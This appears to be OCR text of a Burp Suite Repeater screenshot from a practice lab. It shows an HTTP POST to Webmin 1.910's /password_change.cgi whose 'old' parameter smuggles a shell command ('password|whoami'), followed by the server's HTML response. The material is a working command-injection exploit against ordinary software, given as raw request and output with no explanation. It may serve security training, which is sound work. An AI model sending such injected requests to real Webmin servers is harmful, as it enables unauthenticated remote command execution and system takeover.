 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ExifTool YSOSERIAL
5 × ...
Send Cancel < > Target: https://vulnlab.vulnmachines.com:10000 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: vulnlab.vulnmachines.com:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: https://vulnlab.vulnmachines.com:10000
Connection: close
Referer: https://vulnlab.vulnmachines.com:10000/
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
user=root&&pam=&expired=2&old=password|whoami&new1=test@123&new2=test@123
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 Document follows
Date: Tue, 3 Nov 2020 GMT
Server: MiniServ/1.910
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'; frame-src
'self'; child-src 'self'
Content-type: text/html; Charset=UTF-8
<!DOCTYPE html>
<html data-host="vulnlab.vulnmachines.com:10000"
data-hostname="38be8a971c1d.ap-south-1.compute.internal" data-title-initial=" - Webmin
1.910 on 38be8a971c1d.ap-south-1 (Debian Linux 8)" data-debug="0" data-session="0"
data-script-name="/password_change.cgi" data-background-style="gainsboro"
data-night-mode="0" data-high-contrast="0" data-navigation-collapsed="0"
data-slider-fixed="0" data-sestatus="0" data-shell="0" data-webmin="0" data-usermin=""
data-navigation="0" data-status="0" data-package-updates="0" data-csf="0"
data-theme="blue" data-default-theme="blue" data-theme-version="19.33"
data-theme-mversion="01" data-level="0" data-user-home="/root" data-user-id="0"
data-user="" data-dashboard="1" data-ltr="1" data-language="en" data-language-full="en"
data-charset="UTF-8" data-notice="0" data-redirect="" data-initial-wizard="0"
data-webprefix="" data-webprefix-parent="" data-current-product="webmin" data-module=""
data-uri="/password_change.cgi" data-progress="1" data-product="webmin"
data-access-level="0">
<head>
<noscript> <style> html[data-background-style="gainsboro"] { background-color: #d6d6d6;
} html[data-background-style="nightRider"] { background-color: #1a1c20; }
html[data-background-style="nightRider"] div[data-noscript] { color: #979ba080; }
html[data-slider-fixed='1'] { margin-right: 0 !important; } body > ~ *
? < + > Type a search term 0 matches
| 211 millis